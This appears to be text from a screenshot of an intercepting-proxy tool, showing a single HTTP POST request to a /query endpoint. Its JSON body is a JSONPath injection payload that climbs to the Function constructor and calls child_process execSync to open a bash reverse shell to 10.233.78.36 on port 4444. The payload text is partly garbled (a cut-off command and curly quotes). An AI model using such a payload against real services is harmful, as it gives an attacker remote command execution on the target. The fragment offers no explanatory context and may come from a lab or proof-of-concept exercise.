 Request Response
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 189
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.233.3.66:3000
9 Referer: http://10.233.3.66:3000/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"path":
"$..[?(EQST=''[['constructor']][['constructor']](\"this.process.mainModule.require('child_process').execSync(`bash –c ‘ba
>& /dev/tcp/10.233.78.36/4444 0>&1’`)\");EQST())]"
}